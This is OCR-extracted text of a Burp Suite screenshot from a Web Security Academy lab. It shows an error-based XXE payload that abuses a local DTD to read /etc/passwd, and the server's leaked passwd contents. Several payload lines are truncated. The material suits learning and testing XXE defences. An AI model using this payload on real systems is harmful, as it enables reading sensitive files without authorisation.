 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0a73009b04b899c8c1420c8700f200d0.web-security-academy.net
Request
Pretty Raw \n Actions
8 Content-Type: application/xml
9 Origin: https://0a73009b04b899c8c1420c8700f200d0.web-security
10 Content-Length: 427
11 Connection: close
12 Cookie: session=sSOG3shKdIXrXvRxCtvxeAIxjarKeNky
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE message [
19 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/doc
20 <!ENTITY % ISOamso '
21 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
22 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x
23 &#x25;eval;
24 &#x25;error;
25 '>
26 %local_dtd;
27 ]>
28 <stockCheck>
<productId>
5
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1359
5
6 "XML parser exited with error: java.io.FileNotFoundException:
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)